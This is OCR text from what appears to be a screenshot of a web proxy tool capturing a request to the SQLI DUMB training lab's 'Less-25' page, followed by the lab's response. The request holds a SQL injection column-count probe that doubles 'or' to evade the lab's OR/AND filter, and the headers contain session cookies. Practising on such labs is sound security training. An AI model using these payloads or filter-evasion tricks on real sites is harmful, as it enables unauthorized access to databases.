 Raw Params Headers Hex
GET /Less-25/?id=1'+oorrder+by+4+--+- HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SE
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' order by 4 -- -